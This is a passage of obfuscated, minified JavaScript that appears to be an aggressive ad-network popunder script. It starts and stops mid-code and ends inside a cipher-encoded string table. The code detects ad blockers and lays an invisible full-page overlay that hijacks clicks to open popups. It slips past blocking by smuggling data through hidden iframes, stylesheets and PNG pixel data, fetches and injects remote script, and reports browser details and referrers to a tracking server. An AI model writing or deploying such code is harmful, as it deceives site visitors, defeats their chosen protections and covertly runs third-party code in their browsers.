u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474299,U=10474294,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDI5OQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768583978*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4l3\',Hn=\'sxh7245i6t7\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_ybgutiiu\',Un=\'_kmdorcu\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot"